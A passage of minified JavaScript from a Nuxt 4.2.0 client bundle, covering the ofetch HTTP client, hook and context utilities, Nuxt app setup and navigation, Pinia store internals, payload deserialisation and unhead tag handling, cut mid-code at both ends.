c.request=="string"&&(c.options.baseURL&&(c.request=dE(c.request,c.options.baseURL)),c.options.query&&(c.request=$c(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&dm(c.options.method))if(bE(c.options.body)){const p=c.options.headers.get("content-type");typeof c.options.body!="string"&&(c.options.body=p==="application/x-www-form-urlencoded"?new URLSearchParams(c.options.body).toString():JSON.stringify(c.options.body)),p||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")}else("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half"));let f;if(!c.options.signal&&c.options.timeout){const p=new r;f=setTimeout(()=>{const h=new Error("[TimeoutError]: The operation was aborted due to timeout");h.name="TimeoutError",h.code=23,p.abort(h)},c.options.timeout),c.options.signal=p.signal}try{c.response=await t(c.request,c.options)}catch(p){return c.error=p,c.options.onRequestError&&await qs(c,c.options.onRequestError),await o(c)}finally{f&&clearTimeout(f)}if((c.response.body||c.response._bodyInit)&&!EE.has(c.response.status)&&c.options.method!=="HEAD"){const p=(c.options.parseResponse?"json":c.options.responseType)||SE(c.response.headers.get("content-type")||"");switch(p){case"json":{const h=await c.response.text(),g=c.options.parseResponse||Da;c.response._data=g(h);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[p]()}}return c.options.onResponse&&await qs(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await qs(c,c.options.onResponseError),await o(c)):c.response},a=async function(l,u){return(await i(l,u))._data};return a.raw=i,a.native=(...s)=>t(...s),a.create=(s={},l={})=>z1({...e,...l,defaults:{...e.defaults,...l.defaults,...s}}),a}const Yl=(function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")})(),TE=Yl.fetch?(...e)=>Yl.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),AE=Yl.Headers,PE=Yl.AbortController,OE=z1({fetch:TE,Headers:AE,AbortController:PE}),IE=OE,RE=()=>window?.__NUXT__?.config||window?.useNuxtApp?.().payload?.config,Xp=()=>RE().app,$E=()=>Xp().baseURL,NE=()=>Xp().buildAssetsDir,Qp=(...e)=>B1(j1(),NE(),...e),j1=(...e)=>{const t=Xp(),n=t.cdnURL||t.baseURL;return e.length?B1(n,...e):n};globalThis.__buildAssetsURL=Qp,globalThis.__publicAssetsURL=j1;globalThis.$fetch||(globalThis.$fetch=IE.create({baseURL:$E()}));"global"in globalThis||(globalThis.global=globalThis);function Ad(e,t={},n){for(const r in e){const o=e[r],i=n?`${n}:${r}`:r;typeof o=="object"&&o!==null?Ad(o,t,i):typeof o=="function"&&(t[i]=o)}return t}const DE={run:e=>e()},LE=()=>DE,H1=typeof console.createTask<"u"?console.createTask:LE;function ME(e,t){const n=t.shift(),r=H1(n);return e.reduce((o,i)=>o.then(()=>r.run(()=>i(...t))),Promise.resolve())}function qE(e,t){const n=t.shift(),r=H1(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function Nu(e,t){for(const n of[...e])n(t)}class BE{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let i;for(;this._deprecatedHooks[t];)i=this._deprecatedHooks[t],t=i.to;if(i&&!r.allowDeprecated){let a=i.message;a||(a=`${o} hook has been deprecated`+(i.to?`, please use ${i.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(a)||(console.warn(a),this._deprecatedMessages.add(a))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...i)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...i));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Ad(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Ad(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(ME,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(qE,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Nu(this._before,o);const i=t(n in this._hooks?[...this._hooks[n]]:[],r);return i instanceof Promise?i.finally(()=>{this._after&&o&&Nu(this._after,o)}):(this._after&&o&&Nu(this._after,o),i)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function V1(){return new BE}function FE(e={}){let t,n=!1;const r=a=>{if(t&&t!==a)throw new Error("Context conflict")};let o;if(e.asyncContext){const a=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;a?o=new a:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const i=()=>{if(o){const a=o.getStore();if(a!==void 0)return a}return t};return{use:()=>{const a=i();if(a===void 0)throw new Error("Context is not available");return a},tryUse:()=>i(),set:(a,s)=>{s||r(a),t=a,n=!0},unset:()=>{t=void 0,n=!1},call:(a,s)=>{r(a),t=a;try{return o?o.run(a,s):s()}finally{n||(t=void 0)}},async callAsync(a,s){t=a;const l=()=>{t=a},u=()=>t===a?l:void 0;Pd.add(u);try{const c=o?o.run(a,s):s();return n||(t=void 0),await c}finally{Pd.delete(u)}}}}function zE(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=FE({...e,...r})),t[n]}}}const Jl=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},pm="__unctx__",jE=Jl[pm]||(Jl[pm]=zE()),HE=(e,t={})=>jE.get(e,t),hm="__unctx_async_handlers__",Pd=Jl[hm]||(Jl[hm]=new Set);function ao(e){const t=[];for(const o of Pd){const i=o();i&&t.push(i)}const n=()=>{for(const o of t)o()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(o=>{throw n(),o})),[r,n]}const VE=!1,gm=!1,UE=!1,mm={id:"__nuxt-loader"},WE={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},KE={deep:!1},GE="#__nuxt",U1="nuxt-app",vm=36e5,ZE="vite:preloadError";function W1(e=U1){return HE(e,{asyncContext:!1})}const YE="__nuxt_plugin";function JE(e){let t=0;const n={_id:e.id||U1||"nuxt-app",_scope:qi(),provide:void 0,versions:{get nuxt(){return"4.2.0"},get vue(){return n.vueApp.version}},payload:Vn({...e.ssrContext?.payload||{},data:Vn({}),state:wt({}),once:new Set,_errors:Vn({})}),static:{data:{}},runWithContext(o){return n._scope.active&&!yr()?n._scope.run(()=>ym(n,o)):ym(n,o)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let o=!1;return()=>{if(!o&&(o=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Vn({}),_payloadRevivers:{},...e};{const o=window.__NUXT__;if(o)for(const i in o)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],o[i]);break;default:n.payload[i]=o[i]}}n.hooks=V1(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(o,i)=>{const a="$"+o;Bs(n,a,i),Bs(n.vueApp.config.globalProperties,a,i)},Bs(n.vueApp,"$nuxt",n),Bs(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(ZE,i=>{n.callHook("app:chunkError",{error:i.payload}),i.payload.message.includes("Unable to preload CSS")&&i.preventDefault()}),window.useNuxtApp||=ze;const o=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",o)}const r=n.payload.config;return n.provide("config",r),n}function XE(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function QE(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function eT(e,t){const n=new Set,r=[],o=[];let i,a=0;async function s(l){const u=l.dependsOn?.filter(c=>t.some(f=>f._name===c)&&!n.has(c))??[];if(u.length>0)r.push([new Set(u),l]);else{const c=QE(e,l).then(async()=>{l._name&&(n.add(l._name),await Promise.all(r.map(async([f,d])=>{f.has(l._name)&&(f.delete(l._name),f.size===0&&(a++,await s(d)))})))}).catch(f=>{if(!l.parallel&&!e.payload.error)throw f;i||=f});l.parallel?o.push(c):await c}}for(const l of t)XE(e,l);for(const l of t)await s(l);if(await Promise.all(o),a)for(let l=0;l<a;l++)await Promise.all(o);if(i)throw e.payload.error||i}function jt(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[YE]:!0,_name:t})}const tT=jt;function ym(e,t,n){const r=()=>t();return W1(e._id).set(e),e.vueApp.runWithContext(r)}function nT(e){let t;return ns()&&(t=vt()?.appContext.app.$nuxt),t||=W1(e).tryUse(),t||null}function ze(e){const t=nT(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function En(e){return ze().$config}function Bs(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function rT(e,t){return{ctx:{table:e},matchAll:n=>G1(n,e)}}function K1(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,o])=>[r,K1(o)])):new Map(Object.entries(e[n]));return t}function oT(e){return rT(K1(e))}function G1(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[i,a]of bm(t.wildcard))(e===i||e.startsWith(i+"/"))&&r.push(a);for(const[i,a]of bm(t.dynamic))if(e.startsWith(i+"/")){const s="/"+e.slice(i.length).split("/").splice(2).join("/");r.push(...G1(s,a))}const o=t.static.get(e);return o&&r.push(o),r.filter(Boolean)}function bm(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Du(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Od(e,t,n=".",r){if(!Du(t))return Od(e,{},n,r);const o=Object.assign({},t);for(const i in e){if(i==="__proto__"||i==="constructor")continue;const a=e[i];a!=null&&(r&&r(o,i,a,n)||(Array.isArray(a)&&Array.isArray(o[i])?o[i]=[...a,...o[i]]:Du(a)&&Du(o[i])?o[i]=Od(a,o[i],(n?`${n}.`:"")+i.toString(),r):o[i]=a))}return o}function Z1(e){return(...t)=>t.reduce((n,r)=>Od(n,r,"",e),{})}const fn=Z1(),iT=Z1((e,t,n)=>{if(e[t]!==void 0&&typeof n=="function")return e[t]=n(e[t]),!0});function aT(e,t){try{return t in e}catch{return!1}}class _m extends Error{static __h3_error__=!0;statusCode=500;fatal=!1;unhandled=!1;statusMessage;data;cause;constructor(t,n={}){super(t,n),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:Id(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=Y1(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}function sT(e){if(typeof e=="string")return new _m(e);if(lT(e))return e;const t=new _m(e.message??e.statusMessage??"",{cause:e.cause||e});if(aT(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Id(e.statusCode,t.statusCode):e.status&&(t.statusCode=Id(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Y1(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function lT(e){return e?.constructor?.__h3_error__===!0}const cT=/[^\u0009\u0020-\u007E]/g;function Y1(e=""){return e.replace(cT,"")}function Id(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const J1=Symbol("layout-meta"),Vo=Symbol("route");import.meta.url.replace(/\/app\/.*$/,"/");const an=()=>ze()?.$router,os=()=>ns()?We(Vo,ze()._route):ze()._route;const uT=()=>{try{if(ze()._processingMiddleware)return!0}catch{return!1}return!1},fT=(e,t)=>{e||="/";const n=typeof e=="string"?e:"path"in e?Rd(e):an().resolve(e).href;if(t?.open){const{target:l="_blank",windowFeatures:u={}}=t.open,c=[];for(const[f,d]of Object.entries(u))d!==void 0&&c.push(`${f.toLowerCase()}=${d}`);return open(n,l,c.join(", ")),Promise.resolve()}const r=Yn(n,{acceptRelative:!0}),o=t?.external||r;if(o){if(!t?.external)throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:l}=new URL(n,window.location.href);if(l&&cE(l))throw new Error(`Cannot navigate to a URL with '${l}' protocol.`)}const i=uT();if(!o&&i){if(t?.replace){if(typeof e=="string"){const{pathname:l,search:u,hash:c}=Jp(e);return{path:l,...u&&{query:Yp(u)},...c&&{hash:c},replace:!0}}return{...e,replace:!0}}return e}const a=an(),s=ze();return o?(s._scope.stop(),t?.replace?location.replace(n):location.href=n,i?s.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t?.replace?a.replace(e):a.push(e)};function Rd(e){return $c(e.path||"",e.query||{})+(e.hash||"")}const X1="__nuxt_error",Nc=()=>mt(ze().payload,"error"),Io=e=>{const t=so(e);try{const n=Nc();ze().hooks.callHook("app:error",t),n.value||=t}catch{throw t}return t},Q1=async(e={})=>{const t=ze(),n=Nc();t.callHook("app:error:cleared",e),e.redirect&&await an().replace(e.redirect),n.value=void 0},eh=e=>!!e&&typeof e=="object"&&X1 in e,so=e=>{const t=sT(e);return Object.defineProperty(t,X1,{value:!0,configurable:!1,writable:!1}),t},dT={trailing:!0};function pT(e,t=25,n={}){if(n={...dT,...n},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let r,o,i=[],a,s;const l=(f,d)=>(a=hT(e,f,d),a.finally(()=>{if(a=null,n.trailing&&s&&!o){const p=l(f,s);return s=null,p}}),a),u=function(...f){return n.trailing&&(s=f),a||new Promise(d=>{const p=!o&&n.leading;clearTimeout(o),o=setTimeout(()=>{o=null;const h=n.leading?r:l(this,f);s=null;for(const g of i)g(h);i=[]},t),p?(r=l(this,f),d(r)):i.push(d)})},c=f=>{f&&(clearTimeout(f),o=null)};return u.isPending=()=>!!o,u.cancel=()=>{c(o),i=[],s=null},u.flush=()=>{if(c(o),!s||a)return;const f=s;return s=null,l(this,f)},u}async function hT(e,t,n){return await e.apply(t,n)}let e_;const Ii=e=>e_=e,t_=Symbol();function $d(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var xa;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(xa||(xa={}));function gT(){const e=qi(!0),t=e.run(()=>H({}));let n=[],r=[];const o=Xa({install(i){Ii(o),o._a=i,i.provide(t_,o),i.config.globalProperties.$pinia=o,r.forEach(a=>n.push(a)),r=[]},use(i){return this._a?n.push(i):r.push(i),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return o}const n_=()=>{};function wm(e,t,n,r=n_){e.add(t);const o=()=>{e.delete(t)&&r()};return!n&&yr()&&Kn(o),o}function li(e,...t){e.forEach(n=>{n(...t)})}const mT=e=>e(),Sm=Symbol(),Lu=Symbol();function Nd(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,r)=>e.set(r,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],o=e[n];$d(o)&&$d(r)&&e.hasOwnProperty(n)&&!Ke(r)&&!$r(r)?e[n]=Nd(o,r):e[n]=r}return e}const vT=Symbol();function yT(e){return!$d(e)||!Object.prototype.hasOwnProperty.call(e,vT)}const{assign:Qr}=Object;function bT(e){return!!(Ke(e)&&e.effect)}function _T(e,t,n,r){const{state:o,actions:i,getters:a}=t,s=n.state.value[e];let l;function u(){s||(n.state.value[e]=o?o():{});const c=Ut(n.state.value[e]);return Qr(c,i,Object.keys(a||{}).reduce((f,d)=>(f[d]=Xa($(()=>{Ii(n);const p=n._s.get(e);return a[d].call(p,p)})),f),{}))}return l=r_(e,u,t,n,r,!0),l}function r_(e,t,n={},r,o,i){let a;const s=Qr({actions:{}},n),l={deep:!0};let u,c,f=new Set,d=new Set,p;const h=r.state.value[e];!i&&!h&&(r.state.value[e]={}),H({});let g;function v(E){let P;u=c=!1,typeof E=="function"?(E(r.state.value[e]),P={type:xa.patchFunction,storeId:e,events:p}):(Nd(r.state.value[e],E),P={type:xa.patchObject,payload:E,storeId:e,events:p});const I=g=Symbol();it().then(()=>{g===I&&(u=!0)}),c=!0,li(f,P,r.state.value[e])}const _=i?function(){const{state:P}=n,I=P?P():{};this.$patch(W=>{Qr(W,I)})}:n_;function b(){a.stop(),f.clear(),d.clear(),r._s.delete(e)}const y=(E,P="")=>{if(Sm in E)return E[Lu]=P,E;const I=function(){Ii(r);const W=Array.from(arguments),R=new Set,Z=new Set;function U(j){R.add(j)}function Y(j){Z.add(j)}li(d,{args:W,name:I[Lu],store:S,after:U,onError:Y});let D;try{D=E.apply(this&&this.$id===e?this:S,W)}catch(j){throw li(Z,j),j}return D instanceof Promise?D.then(j=>(li(R,j),j)).catch(j=>(li(Z,j),Promise.reject(j))):(li(R,D),D)};return I[Sm]=!0,I[Lu]=P,I},m={_p:r,$id:e,$onAction:wm.bind(null,d),$patch:v,$reset:_,$subscribe(E,P={}){const I=wm(f,E,P.detached,()=>W()),W=a.run(()=>Re(()=>r.state.value[e],R=>{(P.flush==="sync"?c:u)&&E({storeId:e,type:xa.direct,events:p},R)},Qr({},l,P)));return I},$dispose:b},S=wt(m);r._s.set(e,S);const x=(r._a&&r._a.runWithContext||mT)(()=>r._e.run(()=>(a=qi()).run(()=>t({action:y}))));for(const E in x){const P=x[E];if(Ke(P)&&!bT(P)||$r(P))i||(h&&yT(P)&&(Ke(P)?P.value=h[E]:Nd(P,h[E])),r.state.value[e][E]=P);else if(typeof P=="function"){const I=y(P,E);x[E]=I,s.actions[E]=P}}return Qr(S,x),Qr(He(S),x),Object.defineProperty(S,"$state",{get:()=>r.state.value[e],set:E=>{v(P=>{Qr(P,E)})}}),r._p.forEach(E=>{Qr(S,a.run(()=>E({store:S,app:r._a,pinia:r,options:s})))}),h&&i&&n.hydrate&&n.hydrate(S.$state,h),u=!0,c=!0,S}function wT(e,t,n){let r;const o=typeof t=="function";r=o?n:t;function i(a,s){const l=ns();return a=a||(l?We(t_,null):null),a&&Ii(a),a=e_,a._s.has(e)||(o?r_(e,t,r,a):_T(e,r,a)),a._s.get(e)}return i.$id=e,i}function ST(e){const t=kT(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let o=0;o<n.byteLength;o++)r.setUint8(o,t.charCodeAt(o));return n}const xT="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function kT(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let o=0;o<e.length;o++)n<<=6,n|=xT.indexOf(e[o]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const CT=-1,ET=-2,TT=-3,AT=-4,PT=-5,OT=-6;function IT(e,t){return RT(JSON.parse(e),t)}function RT(e,t){if(typeof e=="number")return o(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function o(i,a=!1){if(i===CT)return;if(i===TT)return NaN;if(i===AT)return 1/0;if(i===PT)return-1/0;if(i===OT)return-0;if(a||typeof i!="number")throw new Error("Invalid input");if(i in r)return r[i];const s=n[i];if(!s||typeof s!="object")r[i]=s;else if(Array.isArray(s))if(typeof s[0]=="string"){const l=s[0],u=t?.[l];if(u){let c=s[1];return typeof c!="number"&&(c=n.push(s[1])-1),r[i]=u(o(c))}switch(l){case"Date":r[i]=new Date(s[1]);break;case"Set":const c=new Set;r[i]=c;for(let p=1;p<s.length;p+=1)c.add(o(s[p]));break;case"Map":const f=new Map;r[i]=f;for(let p=1;p<s.length;p+=2)f.set(o(s[p]),o(s[p+1]));break;case"RegExp":r[i]=new RegExp(s[1],s[2]);break;case"Object":r[i]=Object(s[1]);break;case"BigInt":r[i]=BigInt(s[1]);break;case"null":const d=Object.create(null);r[i]=d;for(let p=1;p<s.length;p+=2)d[s[p]]=o(s[p+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const p=globalThis[l],h=new p(o(s[1]));r[i]=s[2]!==void 0?h.subarray(s[2],s[3]):h;break}case"ArrayBuffer":{const p=s[1],h=ST(p);r[i]=h;break}case"Temporal.Duration":case"Temporal.Instant":case"Temporal.PlainDate":case"Temporal.PlainTime":case"Temporal.PlainDateTime":case"Temporal.PlainMonthDay":case"Temporal.PlainYearMonth":case"Temporal.ZonedDateTime":{const p=l.slice(9);r[i]=Temporal[p].from(s[1]);break}case"URL":{const p=new URL(s[1]);r[i]=p;break}case"URLSearchParams":{const p=new URLSearchParams(s[1]);r[i]=p;break}default:throw new Error(`Unknown type ${l}`)}}else{const l=new Array(s.length);r[i]=l;for(let u=0;u<s.length;u+=1){const c=s[u];c!==ET&&(l[u]=o(c))}}else{const l={};r[i]=l;for(const u in s){if(u==="__proto__")throw new Error("Cannot parse an object with a `__proto__` property");const c=s[u];l[u]=o(c)}}return r[i]}return o(0)}const $T=new Set(["link","style","script","noscript"]),NT=new Set(["title","titleTemplate","script","style","noscript"]),xm=new Set(["base","meta","link","style","script","noscript"]),DT=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),LT=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),MT=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),qT=new Set(["onload","onerror"]),BT=new Set(["templateParams","htmlAttrs","bodyAttrs"]),FT=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]),zT=["name","property","http-equiv"],jT=new Set(["viewport","description","keywords","robots"]);function o_(e){const t=e.split(":");return t.length?FT.has(t[1]):!1}function Dd(e){const{props:t,tag:n}=e;if(LT.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(e.tag==="meta"){for(const r of zT)if(t[r]!==void 0){const o=t[r],i=o.includes(":"),a=jT.has(o),l=!(i||a)&&e.key?`:key:${e.key}`:"";return`${n}:${o}${l}`}}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(NT.has(n)){const r=e.textContent||e.innerHTML;if(r)return`${n}:content:${r}`}}function km(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([r,o])=>`${r}:${String(o)}`).join(",")}`}function Xl(e,t,n){typeof e==="function"&&(!n||n!=="titleTemplate"&&!(n[0]==="o"&&n[1]==="n"))&&(e=e());let o;if(t&&(o=t(n,e)),Array.isArray(o))return o.map(i=>Xl(i,t));if(o?.constructor===Object){const i={};for(const a of Object.keys(o))i[a]=Xl(o[a],t,a);return i}return o}function HT(e,t){const n=e==="style"?new Map:new Set;function r(o){const i=o.trim();if(i)if(e==="style"){const[a,...s]=i.split(":").map(l=>l.trim());a&&s.length&&n.set(a,s.join(":"))}else i.split(" ").filter(Boolean).forEach(a=>n.add(a))}return typeof t=="string"?e==="style"?t.split(";").forEach(r):r(t):Array.isArray(t)?t.forEach(o=>r(o)):t&&typeof t=="object"&&Object.entries(t).forEach(([o,i])=>{i&&i!=="false"&&(e==="style"?n.set(o.trim(),i):r(o))}),n}function i_(e,t){return e.props=e.props||{},t?e.tag==="templateParams"?(e.props=t,e):(Object.entries(t).forEach(([n,r])=>{if(r===null){e.props[n]=null;return}if(n==="class"||n==="style"){e.props[n]=HT(n,r);return}if(MT.has(n)){if(["textContent","innerHTML"].includes(n)&&typeof r=="object"){let a=t.type;if(t.type||(a="application/json"),!a?.endsWith("json")&&a!=="speculationrules")return;t.type=a,e.props.type=a,e[n]=JSON.stringify(r)}else e[n]=r;return}const o=String(r),i=n.startsWith("data-");o==="true"||o===""?e.props[n]=i?o:!0:!r&&i&&o==="false"?e.props[n]="false":r!==void 0&&(e.props[n]=r)}),e):e}function VT(e,t){const n=typeof t=="object"&&typeof t!="function"?t:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},r=i_({tag:e,props:{}},n);return r.key&&$T.has(r.tag)&&(r.props["data-hid"]=r._h=r.key),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function UT(e,t){if(!e)return[];typeof e=="function"&&(e=e());const n=(o,i)=>{for(let a=0;a<t.length;a++)i=t[a](o,i);return i};e=n(void 0,e);const r=[];return e=Xl(e,n),Object.entries(e||{}).forEach(([o,i])=>{if(i!==void 0)for(const a of Array.isArray(i)?i:[i])r.push(VT(o,a))}),r.flat()}const Cm=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,Em={base:-10,title:10},WT={critical:-8,high:-1,low:2},Tm={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},KT=/@import/,na=e=>e===""||e===!0;function GT(e,t){if(typeof t.tagPriority=="number")return t.tagPriority;let n=100;const r=WT[t.tagPriority]||0,o=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:Tm;if(t.tag in Em)n=Em[t.tag];else if(t.tag==="meta"){const i=t.props["http-equiv"]==="content-security-policy"?"content-security-policy":t.props.charset?"charset":t.props.name==="viewport"?"viewport":null;i&&(n=Tm.meta[i])}else t.tag==="link"&&t.props.rel?n=o.link[t.props.rel]:t.tag==="script"?na(t.props.async)?n=o.script.async:t.props.src&&!na(t.props.defer)&&!na(t.props.async)&&t.props.type!=="module"&&!t.props.type?.endsWith("json")?n=o.script.sync:na(t.props.defer)&&t.props.src&&!na(t.props.async)&&(n=o.script.defer):t.tag==="style"&&(n=t.innerHTML&&KT.test(t.innerHTML)?o.style.imported:o.style.sync);return(n||100)+r}function Am(e,t){const n=typeof t=="function"?t(e):t,r=n.key||String(e.plugins.size+1);e.plugins.get(r)||(e.plugins.set(r,n),e.hooks.addHooks(n.hooks||{}))}function ZT(e={}){const t=V1();t.addHooks(e.hooks||{});const n=!e.document,r=new Map,o=new Map,i=new Set,a={_entryCount:1,plugins:o,dirty:!1,resolvedOptions:e,hooks:t,ssr:n,entries:r,headEntries(){return[...r.values()]},use:s=>Am(a,s),push(s,l){const u={...l||{}};delete u.head;const c=u._index??a._entryCount++,f={_i:c,input:s,options:u},d={_poll(p=!1){a.dirty=!0,!p&&i.add(c),t.callHook("entries:updated",a)},dispose(){r.delete(c)&&a.invalidate()},patch(p){(!u.mode||u.mode==="server"&&n||u.mode==="client"&&!n)&&(f.input=p,r.set(c,f),d._poll())}};return d.patch(s),d},async resolveTags(){const s={tagMap:new Map,tags:[],entries:[...a.entries.values()]};for(await t.callHook("entries:resolve",s);i.size;){const d=i.values().next().value;i.delete(d);const p=r.get(d);if(p){const h={tags:UT(p.input,e.propResolvers||[]).map(g=>Object.assign(g,p.options)),entry:p};await t.callHook("entries:normalize",h),p._tags=h.tags.map((g,v)=>(g._w=GT(a,g),g._p=(p._i<<10)+v,g._d=Dd(g),g))}}let l=!1;s.entries.flatMap(d=>(d._tags||[]).map(p=>({...p,props:{...p.props}}))).sort(Cm).reduce((d,p)=>{const h=String(p._d||p._p);if(!d.has(h))return d.set(h,p);const g=d.get(h);if((p?.tagDuplicateStrategy||(BT.has(p.tag)?"merge":null)||(p.key&&p.key===g.key?"merge":null))==="merge"){const 